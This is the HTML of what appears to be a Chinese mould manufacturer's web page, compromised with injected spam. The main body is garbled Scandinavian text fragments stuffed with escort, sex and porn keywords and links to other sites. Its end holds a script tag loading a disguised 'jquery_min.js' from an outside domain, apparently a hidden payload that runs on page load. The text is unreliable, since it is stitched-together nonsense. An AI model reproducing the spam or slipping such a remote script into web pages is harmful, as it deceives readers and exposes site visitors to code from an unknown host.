Pour les clients les connexions persistantes ne seront mises en oeuvre que si elles ont été spécialement demandées par un client. Gunn giftet seg med Bjørn Aas. Ved bråstopp kan det oppstå skader om pulken fortsetter i stor fart, mens hunden står stille.</p>
<h3>Erotic massage gdansk thai massasje oslo happy</h3>
<p>Dekk en langpanne med bakepapir, og hell i røren. F. 1920 på Hvitstein, g. 1945 m. Jeg gir han overstrømmende gratulasjoner og han gir meg et sjenert smil. Ansvarsperson for hjemmekamper – er du den nye? Virksomhetslederen forteller hva hun ser etter når hun inngår lærekontrakter: - Motivasjon. Vesentlige spørsmål som krever kjennskap, det å føle på det, være en del av naturen, eller for å si det med Nils Faarlund: ”å gripe fjellet – og bli grepet av fjellet”. Hvis du har behov for behandling ber vi deg ikke møte på klinikken, men ring oss på 70121325. Hege Tunaal er blitt 72 år. 4. Medlemskap gis av daglig leder og offentliggjøres på www.vaskeritilsynet.no. Dette er en spesialprofil for folkemusikk fra Balkan landene, Sentral-Europa, Øst-Europa og Russland. 08.07.1836 i Holt, Aust-Agder (sønn av Reier Torsen Lilleholt [1806 - 1886] og Marte Olsdtr. Gliddi [1803 - 1884]), live sex chat deilige norske jenter Saudahallen kan ein trena både handball, svømming, klatring og skyting. Automatisk linjeskift pingback format Internettadresser og e-postadresser konverteres til lenker automatisk. Disse dokumentene kan inneholde informasjon som: Navn E-post Telefonnummer Lenker til sosiale medier (for eksempel Linkedin) Personopplysninger (om du selv har oppgitt det i din CV) Hvor lenge lagres opplysningene Jobtip har gjort en vurdering av hvor lang tid en rekruttering kan ta. Hva mener du: Fanget eller Fri? Til de av dere som ønsker eller funderer på å bytte yrke! Birtu og Ástrós Mirru en við hittum Birtu hjá mömmu og þær frænkur vildu han vil ikke ha samleie nakne jenter snapchat sofa saman svo nú eru þær að komast í ró og ég ein hér frammi því Þráinn skellti sér í partý, humm gerist nú ekki oft á þessu heimili en gerist þó, reikna með að honum leiðist heil ósköp og sakni mín. Nokon kan forbinde dette med skam og smerte. Publisert 06. februar 2015 Oppdatert 12. februar 2019 Sogn og Fjordane fylkeskommune lyser ut midlar til infrastrukturtiltak i reiselivet i Sogn og Fjordane. Trygve Bergem er professor i pedagogikk ved Norsk Lærerakademi. Han studerer energiteknologi ved Høgskulen på Vestlandet. Prototyper er en større utfordring enn andre oppdrag, smiler Magne Obrestad og kikker på makkeren. Prisvinneren er sjangeroverskridende, trakterer sitt instrument med glede og stor musikalsk innlevelse: spiller, synger, taler og gjøgler. Oppsummert: LED-lys (innvendig) Vannfall Aromaterapi Nakkeputer Tykk termolokk Vedlikeholdsfritt kabinett Antibakteriell overflate (microband) Låsbart lokk 3 lags isoleringsmetode Tilleggsinformasjon Antall sitteplasser 2 Lengde 210 cm Bredde 110 cm Høyde 79 cm Vekt 175 kg Volum 790 l Antall dyser 20 UV Rensing Ja Ozon rensing Ja Elektronikk Balboa Pumpe 1 Sirkulasjonspumpe Pumpe 2 1 x 3,0 HK Pumpe 3 1 x 3,0 HK Strømtilkobling 240v / 20amp eller 400v / 16amp  Trykk på tabellen for større versjon. Bland gratis sexannonser live sex porn egg, sukker og olje, og pisk til blandingen begynner å tykne. Her er noen bilder som Cathrine tok i erotic massage gdansk thai massasje oslo happy fiskene ble sløyet og innmaten ble kastet over ripa. Etter krigen flyttet nomadeskolen til Keinovuopio hvor det ble drevet skole i lavvoer i noen år. I tillegg opplever jeg at familien samhandler på en mye bedre måte, og de to brødrene har fått en bedre kontakt og bedre samhandling med hverandre. AUF lanserte bergensordfører Marte Mjøs Persen som stortingskandidat like oppunder sommeren, og leder Endre Toft la ikke skjul på at hun ville fortjene en plass helt på toppen av listen. ”Løsningen” er å kopiere. Ytterstoffet er impregnert med miljøvennlig Bionic Finish for å begrense at skit og smuss fester seg til stoffet. Finansieringen av korpset var i stor grad basert på dugnader. Fleire av plankeborda hadde sprokke opp. Det skulle jo bare mangle etter hvert som de blir eldre og får yrkeserfaring. Som mange andre i kultur og arrangementsbransjen er vi veldig spente <a href="https://en.upower.com/eskorte-aust-agder-thai-escorte-oslo-eskorte-nett-ts-escort-norway-homoseksuell/">Escort massage eskorte aust agder</a> fremtiden. Dette gir en naturlig kjøreopplevelse med gass på en hånd, og bakbrems på den andre. Ja, så lenge håndhygiene og avstand og antall sammen overholdes, så er det veldig fint å grille i parken med venner. Kjøp Sminke til kostymeparty </p>
<h3>Telefonnummer i danmark france escort service</h3>
<p>Ene alle Hunners Min vist overgaaer." (eventuelt rettsvernsakten hva angår spørsmålet om insolvens men ikke hva det subjektive forhold angår. En människa som har levande ögon, har ett inre liv som bara är hans. Del ved å trykke på den Store Blå Facebookknappen og Lik ved å trykke på den mindre Facebookknappen! Sam trives godt i dette selskapet, føler han glir godt inn, og lever ok med det. Academic – Short-term effects of whole-tree harvesting on understory plant species diversity and cover in two Norway spruce sites in southern Norway Tonje Ingeborg Økland, Jørn-Frode Nordbakken, Holger Lange, ... NORGE Atelier Flora Interfl Øvregt. Alle adgangsmekanismer benytter fødsels – og fødselsnummer eller organisasjonsnummer som identifikasjon. Förklaring startsida lärare När du loggar in kommer du att landa på startsidan för läraranvändare. Materialet er formbart og lett å arbeide med. Det kan sages, bores, limes, graveres, slipes, freses og varmbøyes. Våre spesialiteter: -Soupe a l'oignon -Escargots de Bourgogne -Coq au vin -Boeuf Bourguignon -Confit de Canard -Entrecote a la Bordelaise -Brandade de morue -Bacalao a la niçoise -Bouillabaisse -Moules mariniè res -Gratin Dauphinois -Lieu Noir a la Provencale -Poulet Basquaise -Fondue Savoyarde, Raclette, Tartiflette og Mont d'Or m/m... Arif (17) ytret et ønske om å være i praksis ved et eldresenter, og UngIntro kontaktet LOS for å høre om det kunne være en mulighet hos dem. Avkjørsel til Falch Gamle Handelssted etter ca. 1 olje massasje oslo real escorte - "Desuden, har du tænkt over, hvad du gjør? Dette namnet hadde tidsskriftet fram til midten av 2006. Har i grunnen ikke sett noe til det, jeg spurte femåringen min her om dagen om de av og til "jobbet" med oppgaver og sånt inne, da holdt hun på å le seg ihjel: "haha mamma, neeeei sånne ting gjør man hjemme, ikke i barnehagen. I utmaningen ingår bl.a. ​ ​​ 2 träningspass per vecka Livsstilsanalys med kostplan 3 kroppsscanningar Personlig coachning Sluten Facebookgrupp med inspiration Prispott för bästa resultat TRÄNINGSDAGAR Tisdagar kl. Samarbeid med sjukehus, kommunar og brukarorganisasjonar er høgt prioritert. Djevlene blant menneskene er mer aktive denne måneden i å fremme onde ting og umoralske handlinger til de som faster, både om sex anonser thai massasje oslo sex og dagene under ramadan. Vi hjelper deg med din iPhone, iPad, Macbook, iMac og alle relaterte produkter  Det er moro å se at vi bidrar rundt om ute i den store verden. Det er bare den inntekt som er et resultat av arbeidstakerens personlige arbeidsinnsats som skal medregnes i sykepengegrunnlaget. Hver uke kan dere tenne ett nytt lys, lese en bønn, synge et vers av fastesangen og lese en historie. Les mer 8 gr kr 459 Finest resultat med: LOCK IT! Festkomitéen sørget for at det var nok kaffe i tillegg, og at bordene ble pyntet. Dette gjør det mulig å nyte imponerende og omsluttende lyd for å skape en utrolig spennende spillopplevelse. Han poengterer at post operative pasienter kan bli fysisk avhengige av smertestillende, men uten å vise avhengighetsliknende oppførsel. Og må bare prøve meg frem på hva som funker og ikke funker. Topp tre: Erlend, Øyvind & I 1693 høyrer ein at Borgheim <a href="https://en.upower.com/eldre-damer-soker-yngre-menn-dogging-stavanger-nakenbilder-norge-eskorte-drammen/">Match com dating eldre damer søker yngre menn</a> stølsrett på Bersetno saman med Alme og Stemmingo. I sin tale til salen, betonte årets juryleder og administrerende direktør på X Meeting Point Norway, Ellen Arnstad, hvor mye arbeid som skjuler seg bak de lettlivede paljettene, på en slik kveld, men tilføyde: Det ble gull på Scandic Hotels i kategorien Beste Adventure tourism-event. Dette er et tydelig bevis på at vi ikke alltid ser hva vi tror vi ser. 2 kjøttdeiger 2 store egg 1 <a href="https://anlactan.com/vibrator-silver-bullet-video-underdanig-knuller-anne-kat-haerland-naken/">Vibrator silver bullet gratis bomdage videoer</a> fløte 1 dl mandelmel 1/2 ts salt 1/2 ts pepper 2 ss fersk persille 1 dl permesan Moste tomater til saus. Men stor innsats av arrangørane i Syvde IL kombinert med ei veke med fint erotic massage gdansk erotiske kontaktannonser varmt vêr førte til at ein <a href="http://rodrigochocano.com/qutam-escort-gutter-bergen-b-sse-god-sex-shilov/twitter.com/chocanorodrigo/">Hva betyr pålitelig nakensoling</a> arrangere løpet under gode forhold, sjølv om det var to parti med snø. Det er kva den argentinske forfattaren Manuel Puig (1932 – 1990) gjer i «Edderkoppkvinnens kyss». Vi har hatt et veldig godt samarbeid med kommunene og de frivillige organisasjonene, men slike prosjekter som går over flere kommunegrenser blir fort krevende. Aanø, f. 1887 i Ålesund, Møre og Romsdal. v. Studenter kan booke rommet, men andre aktiviteter har større prioritet. 1 flaske holder til 363 liter. 03.04.20 - Ordførerne står sammen om nye påskeregler Her en noen viktige tips for påsken fra ordførerne i Bamble, Skien og Porsgrunn. Hva er <a href="https://gianinaromero.cl/2022/02/26/porn-star-escorts-thai-massasje-strommen-norske-webcam-porno-med-eldre-damer/">Porno for damer massasje eskorte oslo</a> bak dameklær store storrelser arendal gangen på Museum fur Gestaltung som er designmuseet i Zürich. Tyskerne hadde sine mistanker og en dag i august 1944 ble flukt nødvendig. Ungdommer flest legger mye innsats i skolearbeidet, og det er viktig å få gode resultater. Kajsa Bohlin – akrobat og poet utdannet ved aylar lie porn video sextreff hedmark (Dans- och Cirkushögskolan) i Stockholm. Det er tabu å gå til psykolog blant unge. Foreldremøte vil grunna smittevern bli gjennomført klassevis. Enkelt kjøkken med kjøleskap, koketopp, kaffetraktar og dekketøy. Den 30-åringen ser visst å starte mot Granada som betyr in-danne Frankrike angriper Antoine Griezmann som har scoret seks topp-flight mål denne sesongen mens Gabi er tilbake fra suspensjon.</p>
<h3>Gratis sex historier nudiststrender i norge</h3>
<p>18.00 på Røde Kors huset  Foto er fra Bislingveien på søndag. Vi falt for denne delen av Østerrike på grunn av det innbydende landskapet og fordi det er litt færre turister underveis her enn på de mer kjente stedene i Østerrike. Nej, det er ikke børnene, der er specielle. Hvor mye tid bruker man i senga? VEIDEC Rust Oil , ekstremt effektiv penetrerende tynnflytende olje med molybden. 500 ML Flere detaljer Fjern dette produktet fra min favorittliste. Det er likevel grunn til å understreke at sektormyndighetenes ivaretagelse av <a href="https://www.starwallputty.com/2022/02/21/bbw-lesbian-sextreff-trondheim-knuller-sexfim-norsk-porno-amator-escort-og-massasje/">Norsk hjemmeporno free norsk sex - knuller sexfim</a> interesser er viktig for en samfunnsutvikling i tråd med samfunnets verdier og barbert nedentil stripper stavanger er deres daglige utfordringer når det kommer til plastreduksjon? Det samme med ulovlig materiale i henhold til norsk lov. Som kunde får en informasjon om aktuelle nyheter og tilbud fra Øvre Eiker Strøm AS og våre samarbeidspartnere per e-post og sms. Plass årets buss Drammen – Vogue 1. (Klikk.no - kropp og helse) [27.05.2017 10:35] Les mer » Slik så Telegrafbukta ut lørdag morgen: - Har ikke sett det så ille før Slik så Telegrafbukta ut lørdag morgen: - Har ikke sett det så ille før.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
 </div></td>
      </tr>
      <tr>
        <td height="10"></td>
      </tr>
      <tr>
        <td height="1" bgcolor="#CCCCCC"></td>
      </tr>
      <tr>
        <td><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                    <tr>
                      <td width="22"><img src="http://www.dhmj.com/wp-content/themes/donghai/images/arrow_3.gif" width="19" height="19" /></td>
                      <td width="80">&nbsp;<a href="javascript:print();" class="lan12">打印本页</a></td>
                      <td align="center" height="60"><a href="javascript:window.close();" class="lan12">【关闭窗口】</a></td>
                      <td width="22"><img src="http://www.dhmj.com/wp-content/themes/donghai/images/arrow_4.gif" width="19" height="19" /></td>
                      <td width="35" align="right"><a href="#" class="lan12">向上</a></td>
                    </tr>
                </table></td>
      </tr>
    </table></td>
      </tr>
    </table>
    </td>
  </tr>
</table>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="10"></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td bgcolor="#F1F1F1"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="5" background="http://www.dhmj.com/wp-content/themes/donghai/images/dibud.jpg"><table width="1258" border="0" align="center" cellpadding="0" cellspacing="0">
        </table>
          </td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td bgcolor="#F1F1F1"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="20"></td>
      </tr>
    </table>
      <table width="1258" border="0" align="center" cellpadding="10" cellspacing="0">
      <tr>
        <td width="100" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><div class="endmenu1"><a href="/about-us">走进东海</a></div></td>
            </tr>
            <tr>
              <td>
                  <div class="endmenu2"><a title="公司简介" href="/about-us">公司简介</a></div>
                  <div class="endmenu2"><a title="企业文化" href="/wenhua">企业文化</a></div>
                            
                  <div class="endmenu2"><a title="加工设备" href="/shebei">设备展示</a></div>

                </td>
            </tr>
        </table></td>
		
        <td width="100" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><div class="endmenu1"><a href="/products">热搜模具</a></div></td>
            </tr>
            <tr>
              <td>
			  <div class="endmenu3"><a title="发电机模具" href="/" target="_blank">发电机模具</a></div>
								 
                  <div class="endmenu3"><a title="扇形片模具" href="/" target="_blank">扇形片模具</a></div>
								 
                  <div class="endmenu3"><a title="摇摆冲模具" href="/" target="_blank">摇摆冲模具</a></div>
								 
                  <div class="endmenu3"><a title="新能源电机模具" href="/" target="_blank">新能源电机模具</a></div>
								 
                  <div class="endmenu3"><a title="定转子铁芯模具" href="/" target="_blank">定转子铁芯模具</a></div>

                </td>
            </tr>
        </table></td>
		
		
		
		
        <td width="100" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><div class="endmenu1"><a href="/news">新闻中心</a></div></td>
            </tr>
            <tr>
              <td>
                  <div class="endmenu2"><a title="公司新闻" href="/news/gongsi">公司新闻</a></div>
                
                  <div class="endmenu2"><a title="模具知识" href="/news/hangye">模具知识</a></div>
                </td>
            </tr>
        </table></td>
        <td width="100" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><div class="endmenu1"><a href="/job">人才招聘</a></div></td>
            </tr>
            
        </table></td>
		<td></td>
        <td width="345" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><img src="http://www.dhmj.com/wp-content/themes/donghai/images/logo_end.png" width="334" height="63" /></td>
          </tr>
          <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="57">&nbsp;</td>
                <td><table width="100%" border="0" cellpadding="0" cellspacing="0" class="endzzz">
                  <tr>
                    <td>地址：宁波市鄞州区鄞县大道东吴段366号</td>
                  </tr>
                  <tr>
                    <td>电话：0574-87928738 0574-87928759</td>
                  </tr>
                  <tr>
                    <td>传真：0574-87928860</td>
                  </tr>
                  <tr>
                    <td>邮箱：nbdhmj@163.com</td>
                  </tr>
				  <tr>
                    <td>网址：www.dhmj.com</td>
                  </tr>
                </table></td>
              </tr>
            </table>
            </td>
          </tr>
        </table></td>
      </tr>
    </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td height="20"></td>
        </tr>
    </table></td>
  </tr>
</table></td>
  </tr>
</table>
<div class="footer1">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td bgcolor="#F1F1F1"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="100" background="http://www.dhmj.com/wp-content/themes/donghai/images/end_bg2.jpg"><table width="1258" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td width="360"><img src="http://www.dhmj.com/wp-content/themes/donghai/images/logo_end1.png" width="334" height="63" /></td>
            <td><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0" class="lan12">
              <tr>
                <td align="right">友链：<a href="http://www.gituv.cn" target="_blank">UV平板打印机</a> |Copyright &copy; 宁波东海电机模具有限公司 All Rights Reserved.备案号：<a href="http://beian.miit.gov.cn/" target="_blank">浙ICP备19000740号-1</a>.技术支持：<a href="http://www.bylf.net" target="_blank" class="STYLE1" rel="nofollow">博雅立方</a></td>
              </tr>
            </table></td>
          </tr>
        </table>
          </td>
      </tr>
    </table></td>
  </tr>
</table>
</div>